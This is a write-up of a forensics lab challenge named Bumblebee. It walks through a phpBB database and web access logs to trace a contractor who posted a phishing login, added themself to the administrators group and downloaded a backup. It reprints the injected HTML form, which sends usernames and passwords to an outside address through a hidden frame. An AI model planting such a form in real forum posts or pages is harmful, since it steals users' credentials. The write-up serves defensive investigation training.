Bumblebee
Examined databases and correlated log data.

Link
Process
Looks like a contractor tried to sting us with this Bumblebee box. Let wing it and take them down. Let’s go!
First things first, extract the tarball archive to get to the db and the logs.
┌──(kali㉿kali)-[~/Desktop/bumblebee] └─$ tar -xvf ../incident.tgz ./phpbb.sqlite3 access.log
To kick things off, we need to identify the contractor. The sqlite3 db seems like a good place to start. Open it up in sqlitebrowser and let’s see what we have. The phpbb_users table looks like a good place to start.

Now, we have to find a contractor that has rights in the system. If you notice, apoole1’s email has the contractor domain and they have user permission. This makes them a pretty good candidate.

Next, we should probably identify the IP address of the contractor that we are investigating. In the same record that we were reviewing, there should be an IP address field.

Of course, if they made a malicious post to steal creds, we should identify that post. Open the phpbb_posts table and notice the post beginning with a <div> tag that looks like html injection.

Copy the contents of the shell and use an online HTML prettier so the markdown is easier to read.

https://www.freeformatter.com/html-formatter.html#before-output
With the prettied form, we can now easily identify the url (http://10.10.0.78/update.php) the form sends its data to to harvest credentials.
<snip>
<form action="http://10.10.0.78/update.php" method="post" id="login" data-focus="username" target="hiddenframe">
<div class="panel">
<div class="inner">
<div class="content">
<h2 class="login-title">Login</h2>
<fieldset class="fields1">
<dl>
<dt><label for="username">Username:</label></dt>
<dd><input type="text" tabindex="1" name="username" id="username" size="25" value="" class="inputbox autowidth"></dd>
</dl>
<dl>
<dt><label for="password">Password:</label></dt>
<dd><input type="password" tabindex="2" id="password" name="password" size="25" class="inputbox autowidth" autocomplete="off"></dd>
</dl>
<dl>
<dd><label for="autologin"><input type="checkbox" name="autologin" id="autologin" tabindex="4">Remember me</label></dd>
<dd><label for="viewonline"><input type="checkbox" name="viewonline" id="viewonline" tabindex="5">Hide my online status this session</label></dd>
</dl>
<dl>
<dt> </dt>
<dd> <input type="submit" name="login" tabindex="6" value="Login" class="button1" onclick="sethidden()"></dd>
</dl>
</fieldset class="fields1">
</div>
</div>
</div>
</form>
<snip>

We can also review the phpbb_config table to get the LDAP password.
Switching to the logs now, we can get th Administrator User-Agent from one of the Administrator’s request.

If we look for a POST request to the i=acp_groups and mode manage, maybe we can identify when the contractor added themself to the administrators group.


Find the GET request to the Store directory that grabs the gunzip file. From here, we can get both the time and size of the backup.
Hopefully we generated a little buzz cracking the Bumblebee Sherlock. Let me know if you enjoyed the read and I will see you in the next box.